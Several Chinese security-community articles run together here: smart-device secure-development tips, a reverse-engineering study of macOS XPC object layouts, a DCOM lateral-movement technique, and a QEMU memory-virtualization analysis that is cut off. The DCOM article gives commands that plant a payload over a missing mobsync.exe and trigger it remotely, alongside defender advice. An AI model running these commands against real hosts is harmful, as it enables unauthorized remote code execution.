以上几个实例只是冰山一角,但它涵盖了人们日常的住、行、金融消费等活动。随着智能设备的普及和功能的多向化,人们的衣、食、住、行已经逐渐被覆盖到,比如已经出现的智能内衣(衣)、智能筷子(食)等等,甚至一些涉及人体健康的生物医学智能设备也逐渐出现,特别是像心脏起搏器、胰岛素泵等医疗设备,倘若出现安全漏洞,可能就是直接危害生命的问题。
**【沉淀:厚积薄发】**
在安全圈有句行话叫“未知攻,焉知防”,这与我在题记中所阐述的道理是一致的。研究并破解智能设备只是为了更好地防御攻击,制定更完善的安全体系。
为此,我们针对智能设备开发者(面向腾讯公司内部)制定出《智能设备安全开发规范》【图18】,以帮助业务同事在开发智能设备时能够规避常见的安全问题,提升业务产品的安全性。
图18:智能设备安全开发规范
此处简单列举几点智能设备的安全开发实践:
1、由于智能设备涉及领域较广,因此传统的WEB、APP安全检测依然需要使用到;
2、固件安全保护:对升级固件进行签名校验,同时尽量避免留硬件调试针脚,防止提取固件进行逆向,也可以参考某移动POS机的做法,即拆开自毁的霸气做法;
3、无线传输加密保护:不仅局限于WEB传输,其它蓝牙、ZigBee、RFID等等无线传输途径均需要做好敏感信息的保护工作;
4、权限控制保护:做好水平与垂直权限的防护,避免被越权操作,当前许多智能家居设备就普遍存在此类问题,导致可被远程控制;
5、安全编码:无论是固件层开发,还是网站、手机APP,都应遵循相应的安全开发规范,相信许多企业都有其内部的一些安全开发规范。
**【展望:路漫修远】**
目前智能设备安全问题的出现仅是个开端,未来随着其普及化,漏洞所能造成的危害将会被扩大化,渗透到人们日常生活的方方面面,未来智能设备的安全道路还有很长的路要走。
未来我们会继续关注智能设备安全、移动通讯安全(3G、4G)、车联网安全、移动支付等等方向,继续完善相关安全规范和审计工具,以帮助提高业界产品的安全性,也欢迎各位业界同仁共同探讨学习。
**【注】** :本文中所提及的所有漏洞,均已反馈给相应厂商修复。 | 社区文章 |
# 深入XPC:逆向分析XPC对象
|
##### 译文声明
本文是翻译文章,文章原作者 Fortinet,文章来源:fortinet.com
原文地址:<https://www.fortinet.com/blog/threat-research/a-look-into-xpc-internals—reverse-engineering-the-xpc-objects.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
最近我在FortiGuard实验室一直在深入研究macOS系统安全,主要关注的是发现和分析IPC漏洞方面内容。在本文中,我将与大家分享XPC内部数据类型,可以帮助研究人员(包括我自己)快速分析XPC漏洞根源,也能深入分析针对这些漏洞的利用技术。
XPC是macOS/iOS系统上使用的增强型IPC框架,自10.7/5.0版引入以来,XPC的使用范围已经呈爆炸式增长。XPC依然包含没有官方说明文档的大量功能,具体实现也没有公开(例如,`libxpc`这个主工程为闭源项目)。XPC在两个层面上开放API:底层以及`Foundation`封装层。在本文中我们只关注底层API,这些API为`libxpc.dylib`直接导出的`xpc_*`函数。
这些API可以分为object API以及transport API。XPC通过`libxpc.dylib`提供自己的数据类型,具体数据类型如下所示:
图1. XPC提供的数据类型
从C
API角度来看,所有的对象实际上都是`xpc_object_t`。实际类型可以通过`xpc_get_type(xpc_object_t)`函数动态确定。所有数据类型可以使用对应的`xpc_objectType_create`函数创建,并且所有这些函数都会调用`_xpc_base_create(Class,
Size)`函数,其中`Size`参数指定了对象的大小,而`Class`参数为某个`_OS_xpc_type_*`元类(`metaclass`)。
我们可以通过Hopper Disassembler v4看到 `_xpc_base_create`函数被多次引用。
图2. 对`_xpc_base_create`函数的引用代码
我开发了Hopper的一个python脚本,可以自动找出调用`_xpc_base_create`函数时所使用的具体参数。如下python脚本可以显示Hopper
Disassembler中XPC对象的大小。
def get_last2instructions_addr(seg, x):
last1ins_addr = seg.getInstructionStart(x - 1)
last2ins_addr = seg.getInstructionStart(last1ins_addr - 1)
last2ins = seg.getInstructionAtAddress(last2ins_addr)
last1ins = seg.getInstructionAtAddress(last1ins_addr)
print hex(last2ins_addr), last2ins.getInstructionString(), last2ins.getRawArgument(0), last2ins.getRawArgument(1)
print hex(last1ins_addr), last1ins.getInstructionString(), last1ins.getRawArgument(0), last1ins.getRawArgument(1)
return last2ins,last1ins
def run():
print '[*] Demonstrating XPC ojbect sizes using a hopper diassembler's python script'
xpc_object_sizes_dict = dict()
doc = Document.getCurrentDocument()
_xpc_base_create_addr = doc.getAddressForName('__xpc_base_create')
for i in range(doc.getSegmentCount()):
seg = doc.getSegment(i)
#print '[*]'+ seg.getName()
if('__TEXT' == seg.getName()):
eachxrefs = seg.getReferencesOfAddress(_xpc_base_create_addr)
for x in eachxrefs:
last2ins,last1ins = get_last2instructions_addr(seg,x)
p = seg.getProcedureAtAddress(x)
p_entry_addr = p.getEntryPoint()
pname = seg.getNameAtAddress(p_entry_addr)
x_symbol = pname + '+' + hex(x - p_entry_addr)
print hex(x),'(' + x_symbol + ')'
ins0 = seg.getInstructionAtAddress(x - 5)
ins1 = seg.getInstructionAtAddress(x - 12)
if last2ins.getInstructionString() == 'mov' and last1ins.getInstructionString() == 'lea':
if last2ins.getRawArgument(0) == 'esi' and last1ins.getRawArgument(0) == 'rdi':
indirect_addr = int(last1ins.getRawArgument(1)[7:-1],16)
xpcObj_len = last2ins.getRawArgument(1)
callerinfo = '__xpc_base_create('+ doc.getNameAtAddress(indirect_addr)+',' + xpcObj_len+ ');'
if callerinfo not in xpc_object_sizes_dict.keys():
xpc_object_sizes_dict[callerinfo] = '#from ' + x_symbol
else:
xpc_object_sizes_dict[callerinfo] = xpc_object_sizes_dict[callerinfo] + ',' + x_symbol
print callerinfo
#xpc_object_sizes_list.append(callerinfo)
elif last2ins.getInstructionString() == 'lea' and last1ins.getInstructionString() == 'mov':
if last2ins.getRawArgument(0) == 'rdi' and last1ins.getRawArgument(0) == 'esi':
indirect_addr = int(last2ins.getRawArgument(1)[7:-1],16)
xpcObj_len = last1ins.getRawArgument(1)
callerinfo = '__xpc_base_create('+ doc.getNameAtAddress(indirect_addr)+',' + xpcObj_len+ ');'
if callerinfo not in xpc_object_sizes_dict.keys():
xpc_object_sizes_dict[callerinfo] = '#from ' + x_symbol
else:
xpc_object_sizes_dict[callerinfo] = xpc_object_sizes_dict[callerinfo] + ',' + x_symbol
print callerinfo
#xpc_object_sizes_list.append(callerinfo)
elif last2ins.getInstructionString() == 'lea' and last1ins.getInstructionString() == 'lea':
if last2ins.getRawArgument(0) == 'rsi' and last1ins.getRawArgument(0) == 'rdi':
indirect_addr = int(last1ins.getRawArgument(1)[7:-1],16)
xpcObj_len = last2ins.getRawArgument(1)[7:-1]
callerinfo = '__xpc_base_create('+ doc.getNameAtAddress(indirect_addr)+',' + xpcObj_len+ ');'
if callerinfo not in xpc_object_sizes_dict.keys():
xpc_object_sizes_dict[callerinfo] = '#from ' + x_symbol
else:
xpc_object_sizes_dict[callerinfo] = xpc_object_sizes_dict[callerinfo] + ',' + x_symbol
print callerinfo
#xpc_object_sizes_list.append(callerinfo)
elif last2ins.getRawArgument(0) == 'rdi' and last1ins.getRawArgument(0) == 'rsi':
indirect_addr = int(last2ins.getRawArgument(1)[7:-1],16)
xpcObj_len = last1ins.getRawArgument(1)[7:-1]
callerinfo = '__xpc_base_create('+ doc.getNameAtAddress(indirect_addr)+',' + xpcObj_len+ ');'
if callerinfo not in xpc_object_sizes_dict.keys():
xpc_object_sizes_dict[callerinfo] = '#from ' + x_symbol
else:
xpc_object_sizes_dict[callerinfo] = xpc_object_sizes_dict[callerinfo] + ',' + x_symbol
print callerinfo
#xpc_object_sizes_list.append(callerinfo)
print '____________________________________________________________'
dict_len = len(xpc_object_sizes_dict)
print '[*] Total of XPC object: %d' % dict_len
for key in xpc_object_sizes_dict.keys():
print key, xpc_object_sizes_dict[key]
if __name__ == '__main__':
run()
运行该脚本后,我们可以看到所有XPC对象大小,如下所示:
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_serializer,0x98);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_mach_send,0x8);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_activity,0x78);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_data,0x28);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_double,0x8);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_file_transfer,0x48);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_service_instance,0x78);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_uint64,0x8);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_bundle,0x238);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_pointer,0x8);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_string,0x10);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_pipe,r12+0x20);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_connection,r14+0xa8);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_shmem,0x18);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_dictionary,0xa8);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_uuid,0x10);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_connection,0xa8);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_endpoint,0x8);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_int64,0x8);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_date,0x8);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_fd,0x8);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_mach_recv,0x10);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_bool,0x8);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_array,0x10);
__xpc_base_create(_OBJC_CLASS_$_OS_xpc_service,0x5d);
图3. python脚本输出结果,显示XPC对象大小
此时我们已经知道所有不同数据类型的XPC对象的大小。接下来我们可以看一下`_xpc_base_create`函数的实现。
图4. `_xpc_base_create`函数的实现
可以看到XPC对象的实际大小等于`Size`参数+`0x18`。
然后我们需要进行一些逆向分析工作,检查所有对象的内存布局。在本文中,我想与大家分享主要类型的分析过程,其他类型会在后续文章中详细介绍。
## 二、主要类型分析
### xpc_int64_t
我们可以使用`xpc_int64_create`函数来创建一个`xpc_int64_t`对象,如下所示:
使用`LLDB`观察`xpc_int64_t`对象的内存布局:
`xpc_uint64_t`对象的结构如下所示:
图5. `xpc_uint64_t`结构
### xpc_uint64_t
使用`xpc_uint64_create`函数创建`xpc_uint64_t`对象,代码如下:
可以看到返回值不是有效的内存地址。我们需要在输入参数上执行一些算数运算来生成返回值。在这个例子中,XPC直接使用64位`unsigned
integer`来表示`xpc_uint64_t`对象。
创建`xpc_uint64_t`对象的另一个例子如下:
在`LLDB`中`xpc_uint64_t`对象的内存布局如下所示:
可以看到返回值指向的内存缓冲区对应的是`xpc_uint64_t`对象,且输入参数位于`0x18`偏移地址处。
接下来我们可以深入分析`xpc_uint64_create`函数的具体实现,如下所示:
图6. `_xpc_uint64_create`函数具体实现
在该函数中,代码首先会将参数逻辑右移52位。
a)
如果结果不等于`0`,则会调用`_xpc_base_create`函数来创建XPC对象,然后将`0x08`(4字节长)写入`0x14`偏移处的缓冲区。最后,代码将参数(8字节长)写入`0x18`偏移处的缓冲区。
b) 如果结果等于`0`且全局变量`objc_debug_taggedpointer_mask`不等于`0`,那么就会执行`(value << 0xc |
0x4f) ^
objc_debug_taggedpointer_obfuscator`。在`LLDB`调试器中,我们可以看到`objc_debug_taggedpointer_obfuscator`变量等于`0x5de9b03e5c731aae`,因此运算结果会等于`0x5de9b42a48670ae1`,这个值即为`_xpc_uint64_create`函数的返回值。如果结果为`0`,那么就与`a)`情况相同。
我们可以检查全局变量`objc_debug_taggedpointer_mask`及`objc_debug_taggedpointer_obfuscator`的值,如下所示:
一旦我们知道`objc_debug_taggedpointer_obfuscator`的值,我们就可以计算出返回值。
每个新进程实例所对应的`objc_debug_taggedpointer_obfuscator`都为随机值。现在我们可以跟踪一下这个变量的生成过程。
可以看到,`objc_debug_taggedpointer_obfuscator`实际上是`libobjc.A.dylib`库中的一个全局变量。如下代码(源文件:`objc4-750/runtime/objc-runtime-new.mm`)可以用来生成随机的`objc_debug_taggedpointer_obfuscator`:
图7. 初始化`objc_debug_taggedpointer_obfuscator`变量
可以使用`void _read_images(header_info **hList, uint32_t hCount, int totalClasses,
int unoptimizedTotalClasses)`函数完成初始化工作,具体参考`objc-runtime-new.mm`中的源代码。在二进制镜像的初始化阶段中,我们还可以看到随机化的`objc_debug_taggedpointer_obfuscator`全局变量生成过程。
最后我们再给出`xpc_uint64_t`对象的结构,如下所示:
图8. `xpc_uint64_t`对象结构
### xpc_uuid_t
我们可以使用`xpc_uuid_create`函数来创建`xpc_uuid_t`对象(UUID为universally unique
identifier的缩写),如下所示:
在`LLDB`中查看`xpc_uuid_t`对象的内存布局,如下所示:
根据内存布局信息,我们可以轻松澄清`xpc_uuid_t`对象的结构:
图9. `xpc_uuid_t`对象结构
### xpc_double_t
我们可以使用`xpc_double_create`函数来创建`xpc_double_t`对象,如下所示:
在`LLDB`中查看`xpc_double_t`对象的内存布局:
`xpc_double_t`对象的结构如下所示:
图10. `xpc_double_t`对象结构
### xpc_date_t
我们可以使用`xpc_date_create`函数来创建`xpc_date_t`对象,如下所示:
在`LLDB`中查看`xpc_date_t`对象的内存结构:
`xpc_date_t`对象的结构如下所示:
图11. `xpc_date_t`对象结构
### xpc_string_t
可以使用`xpc_string_create`函数创建`xpc_string_t`对象,如下所示:
在`LLDB`中查看`xpc_string_t`对象的内存布局:
`xpc_string_t`对象的结构如下所示:
图12. `xpc_string_t`对象结构
### xpc_array_t
可以使用`xpc_array_create`函数创建`xpc_array_t`对象,如下所示:
在这个例子中,我们首先创建了一个`xpc_array_t`对象,然后将3个值加入数组中。`xpc_array_create`函数声明如下:
`xpc_array_create`函数的实现如下所示:
图13. `xpc_array_create`函数实现代码
从上图中,我们可知数组的大小等于`(count*2+0x08)`,这个值存放在`0x1c`偏移处(4字节大小)。指向已分配缓冲区的指针存放于`0x20`偏移处,已分配缓冲区的大小等于`(count*2+0x8)*0x8`。
在`LLDB`中观察该对象的内存布局,如下所示:
数组的长度存放于`0x18`偏移处(4字节)。`0x20`偏移处的指针指向的是已分配的`xpc_object_t`缓冲区,缓冲区中存放的是数组中的所有元素(`xpc_object_t`)。`xpc_array_t`对象的结构如下所示:
图14. `xpc_array_t`对象结构
### xpc_data_t
可以使用`xpc_data_create`函数创建`xpc_data_t`对象,如下所示:
在`LLDB`中观察`xpc_data_t`对象的内存布局:
`xpc_data_t`对象的结构如下图所示:
图15. `xpc_data_t`对象结构
如果数据缓冲区的长度大于等于`0x4000`,那么`0x14`偏移处的值则会等于`(length+0x7)&0xfffffffc`,否则就等于`0x04`。
### xpc_dictionary_t
`xpc_dictionary_t`类型在XPC中扮演着重要角色。端点间所有消息都以字典格式传递,这样序列化/反序列化处理起来更加方便。与其他主要类型相比,`xpc_dictionary_t`的内部构造更为复杂。让我们一步一步揭开面纱。
可以使用`xpc_dictionary_create`函数创建`xpc_dictionary_t`对象,如下所示。
在`LLDB`中观察`xpc_dictionary_t`对象的内存布局。
`hash_buckets`字段是长度为`7`的一个数组,`hash_buckets[7]`中的每个元素存放的是XPC字典链表项。比如,`hash_buckets[3]`的内存布局如下所示:
可以确定XPC字典链表项的结构如下所示:
图16. XPC字典链表项结构
最后,我们再给出`xpc_dictionary_t`对象的结构,如下所示。
目前我们已经讨论了XPC对象的主要数据类型,也分析了这些对象的内部结构及内存布局。了解内部结构后,我们不仅能快速分析XPC中的漏洞,也能在跟踪和解析XPC相关漏洞利用技术中事半功倍。
## 三、调试环境
macOS Mojave version 10.14.1
需要注意的是,其他macOS版本上这些XPC对象结构可能有所不同。
## 四、参考资料
<https://thecyberwire.com/events/docs/IanBeer_JSS_Slides.pdf>
OS Internals, Volume I: User Mode by Jonathan Levin | 社区文章 |
# 如何滥用DCOM实现横向渗透
##### 译文声明
本文是翻译文章,文章来源:https://bohops.com/
原文地址:<https://bohops.com/2018/04/28/abusing-dcom-for-yet-another-lateral-movement-technique/>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
在本文中我们讨论了如何利用DCOM实现横向渗透以及执行载荷,主要原理是找到特定的DCOM注册表键值,这些键值指向“远程”主机上并不存在一些二进制程序。如果`\targetadmin$system32`目录中不存在`mobsync.exe`,那么这种方法很有可能行之有效,而这刚好是Windows
2008 R2以及Windows 2012
R2操作系统上的默认设置。如果我们具备目标主机的管理员权限(通过PowerShell接口),那么我们可以执行如下操作:
- dir \targetsystem32mobsync.exe //该文件应该不存在
- copy evil.exe \targetadmin$system32mobsync.exe
- [activator]::CreateInstance([type]::GetTypeFromCLSID("C947D50F-378E-4FF6-8835-FCB50305244D","target"))
在本文中,我们将回顾一种“新颖的”、“简单”的方法,通过滥用DCOM(Distributed Component Object
Model)实现远程载荷执行以及横向渗透。一般来说,这种技术相对比较原始,但可以作为其他常用的已知方法的替代方案。本文的主要内容包括:
1、简单介绍DCOM横向渗透技术(附带参考资料);
2、本文的研究动机;
3、“并不复杂的”DCOM横向渗透方法;
4、建议防御方如何检测/防御此类攻击。
## 二、DCOM背景
在过去的一年半时间内,已经有许多人详细介绍了DCOM横向渗透技术。Matt
Nelson([enigma0x3](https://twitter.com/enigma0x3))身先士卒,发表了一系列非常棒的[文章](https://enigma0x3.net/),介绍了利用`MMC20.Application`、`ShellWindows`、`ShellBrowserWindow`、`Excel.Application`以及`Outlook.Application`等D/COM对象的一些横向渗透技术。Philip
Tsukerman(@PhilipTsukerman)之前发现并提出了非常有趣的[WMI](https://twitter.com/HITBSecConf/status/984814105151275009)横向渗透技术,也发表了一篇优秀的[文章](https://www.cybereason.com/blog/dcom-lateral-movement-techniques),介绍了DCOM功能的相关背景、横向渗透技术以及防御建议等。几个月之前,我发表了一篇[文章](https://bohops.com/2018/03/17/abusing-exported-functions-and-exposed-dcom-interfaces-for-pass-thru-command-execution-and-lateral-movement/),介绍了如何滥用`ShellWindows`及`ShellBrowserWindow`的`Navigate`以及`Navigate2`函数,启动可执行文件或者“url”文件,在远程主机上执行攻击载荷。在继续阅读本文之前,我强烈建议大家阅读一下这些资料。
请注意:本文提到的这些想法以及样例可能对资深攻击者来说可能有点小儿科,然而,我相信许多睿智的攻击者会基于风险评估来衡量什么才是最好的操作,因此他们很有可能不会每次都拿出他们的看家本领、工具、策略以及步骤来实现其预期效果以及/或者目标。因此,这里介绍的技术和方法仍然有其价值所在。
## 三、研究动机
几星期之前,我决定虚拟化处理一台老旧笔记本上的操作系统。转换过程非常痛苦,排除一些故障后(伴随着大量重启操作),我终于成功完成虚拟化,配置了正确的虚拟化驱动以及工具。然而,我想研究下这个决定是否足够安全,物理主机上有没有遗留的一些“有趣”的东西。我没有什么规章法则可以遵循,也没有兴趣去做数字取证。我选择好好研究一下注册表,并且很快就找到了一个有趣的CLSID注册表路径,该路径引用了一个二进制文件,该文件很可能是老笔记本上为某个(驱动)程序提供实用功能或者诊断功能的一个程序:
通过简单的DIR命令,我们就知道磁盘上并不存在`C:WINDOWSsystem32IntelCpHDCPSvc.exe`这个程序:
首先映入我脑海的是四个想法:
1、我并不知道`IntelCpHDCPSvc.exe`究竟是什么;
2、卸载程序并没有完全卸载老软件的所有注册表项;
3、我应该更仔细地检查和信任主机上那些软件(这又是另一个话题了);
4、这看起来像是一个DCOM应用(我们可以使用`Get-CimInstance Win32_DCOMApplication`查询语句验证这一点):
经过一番Google后,我发现`IntelCpHDCPSvc.exe`与Intel的内容保护HDCP服务(Intel Content Protection
HDCP Service)有关,但对我而言最有意思的是, **LocalServer32** 以及 **InProcServer32**
这两个注册表项指向了本应该存在的二进制文件路径,这些不存在的文件可能会带来一些安全隐患。由于实际攻击中我们很少看到`IntelCpHDCPSvc`的身影,因此我想看看能否找到机会,利用Microsoft
Windows Server上已有的、“被遗忘的”DCOM做些坏事。
## 四、 利用“被遗忘的”DCOM进行横向渗透
### 定位二进制
第一步就是在DCOM应用中找到合适的二进制文件路径。为了完成这个任务,我编写了非常粗糙的PowerShell命令,从打上完整补丁的Windows
Server 2012上获取 **LocalServer32** 可执行文件以及 **InProcServer32** DLL信息,具体命令如下:
gwmi Win32_COMSetting -computername 127.0.0.1 | ft LocalServer32 -autosize | Out-String -width 4096 | out-file dcom_exes.txt
gwmi Win32_COMSetting -computername 127.0.0.1 | ft InProcServer32 -autosize | Out-String -width 4096 | out-file dcom_dlls.txt
格式化输出结果并删除冗余信息后,我们可以从Windows 2012主机上得到如下信息:
将两个结果文件拼接起来,删除某些参数字符串后,我们可以使用如下命令测试这些文件在磁盘上的存活情况:
$file = gc C:Userstestdesktopdcom_things.txt
foreach ($binpath in $file) {
$binpath
cmd.exe /c dir $binpath > $null
}
很快就能得到结果:
%SystemRoot%system32mobsync.exe
File Not Found
这个文件的确不存在,如下图所示:
根据[How-To Geek](https://www.howtogeek.com/howto/8668/what-is-mobsync.exe-and-why-is-it-running/)的描述,`mobsync`是“Microsoft同步中心以及脱机文件功能的一个进程”。了解这一点非常好,但因为其他原因,`mobsync.exe`又开始变得非常有趣起来……
### 验证AppID以及CLSID
之前我并没有很好地掌握枚举对应的AppID以及CLSID的方法,因此我选择浏览注册表来查找这些信息,如下图所示:
具体一点,在下一阶段中,我们需要`[C947D50F-378E-4FF6-8835-FCB50305244D]`这个CLSID来创建DCOM对象的实例。
## 五、远程载荷执行/横向渗透
现在我们已经找到了候选的D/COM对象,可以尝试下实现远程载荷执行。在继续处理之前,我们首先要注意满足如下条件:
1、为了远程实例化DCOM对象,我们必须拥有正确的权限,只要具备管理员权限就可以。
2、为了最大化利用载荷执行的价值,我们将以域环境为例进行渗透。在这个例子中,我们将假设自己已经取得了域管理员凭据,然后从Windows
10客户端出发,完成Windows 2012域控制器(DC)上的远程执行任务。
3、其他各种天时地利人和因素……
首先有请我们的恶意载荷登场,并且确保目标系统上并不存在`mobsync.exe`(添加的某些角色或者管理员的某些操作可能会影响这个条件):
dir C:evil.exe
dir \acmedcadmin$system32mobsync.exe
非常好!目标上并不存在`mobsync.exe`,并且我们的`evil.exe`载荷成功规避了各种类型的主机防御机制,因此我们可以将其拷贝到DC上:
copy C:evil.exe \acmedcadmin$system32mobsync.exe
dir \acmedcadmin$system32mobsync.exe
由于我们的二进制程序对DCOM并不“感冒”,因此实例化过程应该会以失败告终,但还是可以成功触发载荷。我们可以来试一下:
[activator]::CreateInstance([type]::GetTypeFromCLSID("C947D50F-378E-4FF6-8835-FCB50305244D","target"))
在Windows 10这台域主机上情况如下:
在Windows 2012域控上情况如下:
非常好!“恶意的”`mobsync.exe`成功执行了我们的“恶意”`notepad.exe`载荷!
## 六、附加说明及其他“简单”的方法
对于Windows Server
2008来说这种技术也可能有效,因为默认情况下`mobsync.exe`并没有位于`system32`目录中。然而,Windows
2016服务器上`system32`目录中已经存在`mobsync.exe`。
还有其他一些方法有可能会达到类似的DCOM横向渗透效果。前面提到过,系统中有大量对DCOM“感冒”的二进制程序。比较简单的一种方法是(临时性地)“替换”其中某个程序,然后执行类似的调用操作。劫持远程主机上的`mshta.exe`在实际环境中可能也是一种方法,然而操控远程文件系统(比如文件的复制/移动操作、远程文件权限等)是非常令人头疼的事情,并且也会增加被检测到的风险。
另一种(比较乏味的)方法就是远程操控注册表,修改DCOM程序所对应的CLSID
LocalServer32键值,将其指向磁盘上的另一个位置或者远程文件共享。与前一种方法类似,这种方法涉及到注册表权限以及修改操作,也会引入被检测到的额外风险。
对DCOM“感冒”的第三方应用、程序以及实用工具可能提供了一些机会,让我们定位“被遗忘的”DCOM路径,实现类似的横向渗透效果。`IntelCpHDCPSvc.exe`就是一个典型的例子,但可能并不是最好的选项。然而对某些单位来说,每隔几年就购买并布置全新的、干净的计算机设备是非常正常的一件事情。在设备“刷新”过程中,计算机需要进行维护、打补丁以及升级。删除特定的实用软件以及老的设备驱动后,计算机上很可能会残留一些东西(比如注册表中的DCOM配置信息),这也会给攻击者铺开横向渗透攻击路径。有恒心有毅力的攻击者可能会孜孜不倦地盯着这件事情。
其他版本的Windows上(包括客户端设备)可能会残留对某些DCOM程序的引用,如有需要大家可以尽情探索。
## 七、防御建议
### 厂商
1、确保卸载实用软件时,删除遗留的DCOM注册表项;
2、不要在注册表中创建指向并不存在的二进制文件的DCOM程序路径。
### 网络防御方
1、总的说来,防御方应该认真阅读[@enigma0x3](https://github.com/enigma0x3
"@enigma0x3")以及[@PhilipTsukerman](https://github.com/PhilipTsukerman
"@PhilipTsukerman")在博客中给出的建议,针对性地捕捉相关IOC;
2、想使用这些DCOM方法(通常)需要远程主机的特权访问。请保护具备高级权限的域账户,避免本地主机账户复用密码凭据;
3、请确保部署了深度防御控制策略、基于主机的安全产品并监控主机,以检测/阻止可以活动。启用基于主机的防火墙可以阻止RPC/DCOM交互及实例化操作;
4、监控文件系统(以及注册表),关注新引入的元素以及改动;
5、监控环境中可疑的PowerShell操作。如有可能,请强制启用PowerShell的“Constrained Language
Mode(约束语言模式)”(这对特权账户来说可能有点难);
6、在DCOM调用“失败”时,目标主机上的System日志中会生成ID为10010的事件(Error,
DistributedCOM),其中包含CLSID信息。
## 八、总结
感谢大家阅读本文,如有意见和建议,欢迎随时联系我。 | 社区文章 |
# 【系列分享】QEMU内存虚拟化源码分析
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
作者:[Terenceli @ 360 Gear
Team](http://bobao.360.cn/member/contribute?uid=2612165517)
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**传送门**
[**【系列分享】探索QEMU-KVM中PIO处理的奥秘**](http://bobao.360.cn/learning/detail/4079.html)
内存虚拟化就是为虚拟机提供内存,使得虚拟机能够像在物理机上正常工作,这需要虚拟化软件为虚拟机展示一种物理内存的假象,内存虚拟化是虚拟化技术中关键技术之一。qemu+kvm的虚拟化方案中,内存虚拟化是由qemu和kvm共同完成的。qemu的虚拟地址作为guest的物理地址,一句看似轻描淡写的话幕后的工作确实非常多,加上qemu本身可以独立于kvm,成为一个完整的虚拟化方案,所以其内存虚拟化更加复杂。本文试图全方位的对qemu的内存虚拟化方案进行源码层面的介绍。本文主要介绍qemu在内存虚拟化方面的工作,之后的文章会介绍内存kvm方面的内存虚拟化。
**零. 概述**
内存虚拟化就是要让虚拟机能够无缝的访问内存,这个内存哪里来的,qemu的进程地址空间分出来的。有了ept之后,CPU在vmx non-root状态的时候进行内存访问会再做一个ept转换。在这个过程中,qemu扮演的角色。1. 首先需要去申请内存用于虚拟机; 2.
需要将虚拟1中申请的地址的虚拟地址与虚拟机的对应的物理地址告诉给kvm,就是指定GPA->HVA的映射关系;3.
需要组织一系列的数据结构去管理控制内存虚拟化,比如,设备注册需要分配物理地址,虚拟机退出之后需要根据地址做模拟等等非常多的工作,由于qemu本身能够支持tcg模式的虚拟化,会显得更加复杂。
首先明确内存虚拟化中QEMU和KVM工作的分界。KVM的ioctl中,设置虚拟机内存的为KVM_SET_USER_MEMORY_REGION,我们看到这个ioctl需要传递的参数是:
/* for KVM_SET_USER_MEMORY_REGION */
struct kvm_userspace_memory_region {
__u32 slot;
__u32 flags;
__u64 guest_phys_addr;
__u64 memory_size; /* bytes */
__u64 userspace_addr; /* start of the userspace allocated memory */
};
这个ioctl主要就是设置GPA到HVA的映射。看似简单的工作在qemu里面却很复杂,下面逐一剖析之。
**一. 相关数据结构**
首先,qemu中用AddressSpace用来表示CPU/设备看到的内存,一个AddressSpace下面包含多个MemoryRegion,这些MemoryRegion结构通过树连接起来,树的根是AddressSpace的root域。
struct AddressSpace {
/* All fields are private. */
struct rcu_head rcu;
char *name;
MemoryRegion *root;
int ref_count;
bool malloced;
/* Accessed via RCU. */
struct FlatView *current_map;
int ioeventfd_nb;
struct MemoryRegionIoeventfd *ioeventfds;
struct AddressSpaceDispatch *dispatch;
struct AddressSpaceDispatch *next_dispatch;
MemoryListener dispatch_listener;
QTAILQ_HEAD(memory_listeners_as, MemoryListener) listeners;
QTAILQ_ENTRY(AddressSpace) address_spaces_link;
};
struct MemoryRegion {
Object parent_obj;
/* All fields are private - violators will be prosecuted */
/* The following fields should fit in a cache line */
bool romd_mode;
bool ram;
bool subpage;
bool readonly; /* For RAM regions */
bool rom_device;
bool flush_coalesced_mmio;
bool global_locking;
uint8_t dirty_log_mask;
RAMBlock *ram_block;
...
const MemoryRegionOps *ops;
void *opaque;
MemoryRegion *container;
Int128 size;
hwaddr addr;
...
MemoryRegion *alias;
hwaddr alias_offset;
int32_t priority;
QTAILQ_HEAD(subregions, MemoryRegion) subregions;
QTAILQ_ENTRY(MemoryRegion) subregions_link;
QTAILQ_HEAD(coalesced_ranges, CoalescedMemoryRange) coalesced;
...
};
MemoryRegion有多种类型,可以表示一段ram,rom,MMIO,alias,alias表示一个MemoryRegion的一部分区域,MemoryRegion也可以表示一个container,这就表示它只是其他若干个MemoryRegion的容器。在MemoryRegion中,'ram_block'表示的是分配的实际内存。
struct RAMBlock {
struct rcu_head rcu;
struct MemoryRegion *mr;
uint8_t *host;
ram_addr_t offset;
ram_addr_t used_length;
ram_addr_t max_length;
void (*resized)(const char*, uint64_t length, void *host);
uint32_t flags;
/* Protected by iothread lock. */
char idstr[256];
/* RCU-enabled, writes protected by the ramlist lock */
QLIST_ENTRY(RAMBlock) next;
int fd;
size_t page_size;
};
在这里,'host'指向了动态分配的内存,用于表示实际的虚拟机物理内存,而offset表示了这块内存在虚拟机物理内存中的偏移。每一个ram_block还会被连接到全局的'ram_list'链表上。Address,
MemoryRegion, RAMBlock关系如下图所示。
AddressSpace下面root及其子树形成了一个虚拟机的物理地址,但是在往kvm进行设置的时候,需要将其转换为一个平坦的地址模型,也就是从0开始的。这个就用FlatView表示,一个AddressSpace对应一个FlatView。
struct FlatView {
struct rcu_head rcu;
unsigned ref;
FlatRange *ranges;
unsigned nr;
